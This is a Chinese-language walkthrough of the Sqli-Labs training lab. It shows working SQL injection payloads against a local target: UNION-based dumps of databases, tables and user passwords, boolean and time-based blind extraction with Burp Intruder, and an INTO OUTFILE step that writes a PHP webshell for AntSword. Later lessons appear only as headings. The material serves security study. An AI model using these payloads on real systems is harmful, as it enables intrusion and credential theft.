Sqli-Labs 通关笔记
文章目录

- 07-SQL注入
-
- 1. 搭建sqli靶场
- 2. 完成 SQLi-LABS Page-1
-
- **Less-1 GET - Error based - Single quotes - String(基于错误的GET单引号字符型注入)**
-
- 1.获取当前数据库
- 2.获取所有库名
- 3.获取表名
- 4.获取表的所有字段
- 5.获取users表所有字段内容
- **Less-2 GET - Error based - Intiger based (基于错误的GET整型注入)**
- **Less-3 GET - Error based - Single quotes with twist string (基于错误的GET单引号变形字符型注入)**
- **Less-4 GET - Error based - Double Quotes - String (基于错误的GET双引号字符型注入)**
- **Less-5 Double Injection - Single Quotes - String (双注入GET单引号字符型注入)**
-
- 1.猜当前数据库名
- 2.获取所有的库
- 3.获取security的表
- 4.破解users字段
- 5.破解username
- **Less-6 Double Injection - Double Quotes - String (双注入GET双引号字符型注入)**
- **Less-7 GET - Dump into outfile - String (导出文件GET字符型注入)**
- **Less-8 Blind - Boolian Based - Single Quotes (布尔型单引号GET盲注)**
- **Less-9 Blind - Time based. - Single Quotes (基于时间的GET单引号盲注)**
- **Less-10 Blind - Time based - double quotes (基于时间的双引号盲注)**
- **Less-11 Error Based - Single quotes- String (基于错误的POST型单引号字符型注入)**
-
- 1.获取当前数据库
- 2.获取所有库名
- 3.获取表名
- 4.获取表的所有字段
- 5.获取users表所有字段内容
- Less-12 Error Based - Double quotes- String-with twist (基于错误的双引号POST型字符型变形的注入)
- Less-13 Double Injection - Single quotes- String -twist (POST单引号变形双注入)
- Less-14 Double Injection - Single quotes- String -twist (POST单引号变形双注入)
- Less-15 Blind- Boolian/time Based - Single quotes (基于bool型/时间延迟单引号POST型盲注)
- Less-16 Blind- Boolian/Time Based - Double quotes (基于bool型/时间延迟的双引号POST型盲注)
- Less-17 POST - Update Query- Error Based - String (基于错误的更新查询POST注入)
- Less-18 Header Injection - Uagent field - Error based (基于错误的用户代理,头部POST注入)
- Less-19 Header Injection - Referer field - Error based (基于头部的Referer POST报错注入)
- 0x14
- 0x15
- 0x16
- 3. 课程:SQL注入初级
07-SQL注入
1. 搭建sqli靶场
创建网站时选择php版本为5.x
修改./sql-connections/db-creds.inc
修改数据库用户名和密码,下面的数据库名不用管
2. 完成 SQLi-LABS Page-1
任务目标:获取表名
Less-1 GET - Error based - Single quotes - String(基于错误的GET单引号字符型注入)
sql查询语句为
SELECT * FROM users WHERE id='$id' LIMIT 0,1

输入?id=-1',报错语句为You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''-1'' LIMIT 0,1' at line 1
可以看出查询语句为id=‘-1’
id=1 and 1=2显示正常,有可能为字符型
id=1' and '1'='2无回显,该处sql注入为字符型

id=1' order by 3--+有回显,id=1' order by 4--+报错,证明该处有3列

1.获取当前数据库


id=aa' union select 1,2,3--+ 用union select可以看到2和3号位有回显
?id=-1' union select 1,2,database()--+

2.获取所有库名

id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata --+

3.获取表名
http://127.0.0.1:88/Less-1/?id=aa' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+获取表名

4.获取表的所有字段
?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' and table_schema='security' --+
5.获取users表所有字段内容
?id=-1' union select 1,2,group_concat(concat_ws('~',username,password)) from users--+
Less-2 GET - Error based - Intiger based (基于错误的GET整型注入)
sql查询语句为
SELECT * FROM users WHERE id=$id LIMIT 0,1
输入?id=-1',报错语句为You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIMIT 0,1' at line 1
可以看出查询语句为id=-1
漏洞利用同1,去掉’
Less-3 GET - Error based - Single quotes with twist string (基于错误的GET单引号变形字符型注入)
sql查询语句为
SELECT * FROM users WHERE id=('$id') LIMIT 0,1
输入?id=-1',报错语句为You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''-1'') LIMIT 0,1' at line 1
可以看出查询语句为id=(‘-1’)
注入语句同1 ,在’后加)
Less-4 GET - Error based - Double Quotes - String (基于错误的GET双引号字符型注入)
sql查询语句为
SELECT * FROM users WHERE id=($id) LIMIT 0,1
输入单引号不报错,输入双引号报错,报错语句为You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"1"") LIMIT 0,1' at line 1
可以看出查询语句为id=(“1”)
注入语句同1,在后面加")
Less-5 Double Injection - Single Quotes - String (双注入GET单引号字符型注入)
sql查询语句为
SELECT * FROM users WHERE id='$id' LIMIT 0,1

输入?id=1,没有回显,只显示You are in...........,可以看出是盲注
输入单引号报错,报错语句为You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'' LIMIT 0,1' at line 1
可以看出查询语句为id=‘1’
首先获取字段数量,?id=1' order by 4--+报错,?id=1' order by 3--+不报错,可以看出有三个字段
1.猜当前数据库名
方法一
通过输入?id=1' and left(database(),1)='a'--+,如果显示You are in...........,则代表第一位字母为a

使用burp进行爆破,抓包,放到Intruder中,positions选择字母a,payload set选择Brute forcer,payload options 选择abcdefghijklmnopqrstuvwxyz0123456789,min length选择1,max length选择1。如下图

在爆破结果中按照长度排序,可以看到当前数据库第一位为s
将payload改为?id=1'+and+left(database(),2)='s§a§'--+,继续爆破,可以看到第二位为e
以此类推,可以推断出当前数据库名为security
方法二
/?id=1' and ascii(substr((select database()),1,1))>156--+通过二分法可以判断第一位字母
2.获取所有的库

?id=1' and ascii(substr((select schema_name from information_schema.schemata limit 1,1),1,1)) >100--+ 可修改的位置为*,1),*,1)
burp抓包,放到intruder中,位置选择等于号后面的数字,payload如图
发现payload为99时报文长度不一样,即可知道第一位为c
修改url为?id=1' and ascii(substr((select schema_name from information_schema.schemata limit 1,1),2,1))=97--+爆破,即可知道第二位为h
同理,修改url为?id=1' and ascii(substr((select schema_name from information_schema.schemata limit 0,1),1,1))=97--+,可以破解出第一个表的第一个字母为i。用此方法可以破解所有的库名
3.获取security的表
?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=1--+
放到burp爆破。得出第一个表的第一个字母为e
修改url为?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),1,1))=1--+,爆破,得到第二个表的第一个字母为r
4.破解users字段

修改url为?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='users' and table_schema='security' limit 0,1),1,1))=1--+,爆破,可知users表第一列第一个字母为i,同理可知user表下有id,username,password三列
5.破解username
修改url为?id=1' and ascii(substr((select username from security.users limit 0,1),1,1))=1--+爆破,得知第一个用户名为Dumb
Less-6 Double Injection - Double Quotes - String (双注入GET双引号字符型注入)
SQL语句为
SELECT * FROM users WHERE id="$id" LIMIT 0,1
?id=1’没反应,?id=1"报错,报错信息为 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"1"" LIMIT 0,1' at line 1,推测查询语句为id=“1”
注入语句同5,将’改为"
Less-7 GET - Dump into outfile - String (导出文件GET字符型注入)
sql语句为
SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1
输入?id=1,显示 You are in.... Use outfile......,说明需要使用outfile语句。?id=1'报错,?id=1'))--+不报错,推测查询语句为id=((‘1’))
?id=1')) order by 4--+报错,?id=1')) order by 3--+不报错。推测有3列
使用?id=-1')) union select 1,2,'' into outfile "E:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\1.php"--+生成一句话,在蚁剑中添加http://127.0.0.1:88/Less-7/1.php,密码为cmd即可
Less-8 Blind - Boolian Based - Single Quotes (布尔型单引号GET盲注)
sql语句为
SELECT * FROM users WHERE id='$id' LIMIT 0,1
输入?id=1,回显 You are in...........,输入?id=1'无回显,输入?id=1"回显You are in...........。推测sql 语句为id='1'
?id=1? order by 3--+有回显,?id=1? order by 4--+无回显,判断有当前数据库3列
爆破方法同Less5
Less-9 Blind - Time based. - Single Quotes (基于时间的GET单引号盲注)
无论输入什么都回显 You are in...........,根据标题为基于时间的盲注
输入?id=1' and sleep(3)--+,打开F12,找到网络那栏,刷新,显示时间为3000多ms,说明注入成功
注入方法同5,使用if函数,?id=1' and if(length(database())=8,sleep(3),1) --+如果网页载入时间为3000ms的话说明数据库长度为8
Less-10 Blind - Time based - double quotes (基于时间的双引号盲注)
同9,将'换为"
Less-11 Error Based - Single quotes- String (基于错误的POST型单引号字符型注入)
1.获取当前数据库
1' order by 2 #不报错,1' order by 3 #报错。说明该处有两列
1' union select 1,2#,联合查询结果如图

1' union select database(),2#查询库名为security
2.获取所有库名


1' union select 1,group_concat(schema_name) from information_schema.schemata# 会报错 Illegal mix of collations for operation ‘UNION’,原因不明

将poc改为1' union select 1,json_ARRAYAGG(schema_name) from information_schema.schemata#即可
3.获取表名
a' union select 1,json_arrayagg(table_name) from information_schema.tables where table_schema='security'#
4.获取表的所有字段
1' union select 1,json_arrayagg(column_name) from information_schema.columns where table_name='users' and table_schema='security'#
5.获取users表所有字段内容
1' union select 1,json_arrayagg(concat_ws('~',username,password)) from users#
Less-12 Error Based - Double quotes- String-with twist (基于错误的双引号POST型字符型变形的注入)
Less-13 Double Injection - Single quotes- String -twist (POST单引号变形双注入)
Less-14 Double Injection - Single quotes- String -twist (POST单引号变形双注入)
Less-15 Blind- Boolian/time Based - Single quotes (基于bool型/时间延迟单引号POST型盲注)
Less-16 Blind- Boolian/Time Based - Double quotes (基于bool型/时间延迟的双引号POST型盲注)
Less-17 POST - Update Query- Error Based - String (基于错误的更新查询POST注入)
Less-18 Header Injection - Uagent field - Error based (基于错误的用户代理,头部POST注入)
Less-19 Header Injection - Referer field - Error based (基于头部的Referer POST报错注入)
0x14
0x15
0x16
3. 课程:SQL注入初级
课程:SQL注入初级(合天网安实验室) (hetianlab.com)